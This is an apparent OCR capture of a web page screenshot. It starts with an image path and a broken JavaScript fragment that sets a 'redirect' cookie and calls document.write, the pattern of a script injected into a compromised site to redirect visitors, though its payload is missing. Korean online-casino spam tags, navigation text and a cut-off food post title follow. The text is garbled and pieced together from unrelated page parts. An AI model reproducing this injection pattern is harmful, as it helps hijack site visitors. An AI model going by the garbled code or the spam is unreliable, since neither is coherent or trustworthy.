
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
주사위 예스카지노 오바마카지노
,
카니발카지노
,
트
럼프카지노
Post
Previous
PREVIOUS
navigation
Post
닭 튀김, 담요 속에 담긴 돼지, 미